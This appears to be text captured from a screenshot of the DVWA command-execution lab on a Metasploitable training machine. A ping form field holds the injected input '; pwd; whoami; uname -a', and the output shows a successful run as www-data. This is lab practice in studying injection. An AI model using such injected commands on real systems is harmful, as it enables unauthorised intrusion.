 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
; pwd; whoami; uname -a
submit
/var/www/dvwa/vulnerabilities/exec
www-data
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux